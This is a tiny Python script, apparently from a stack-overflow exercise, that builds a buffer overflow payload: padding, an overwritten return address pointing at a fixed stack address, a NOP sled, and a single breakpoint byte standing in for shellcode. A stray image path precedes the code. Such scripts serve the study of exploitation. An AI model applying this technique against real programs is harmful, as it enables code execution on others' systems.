 import struct
padding = 'a'*19*4
stack_pointer = 0xbffffcc0
shellcode = '\xcc' #to chack if we hit a break point
payload = padding + struct.pack('I', stack_pointer  + 50) + '\x90'*90 + shellcode
print(payload)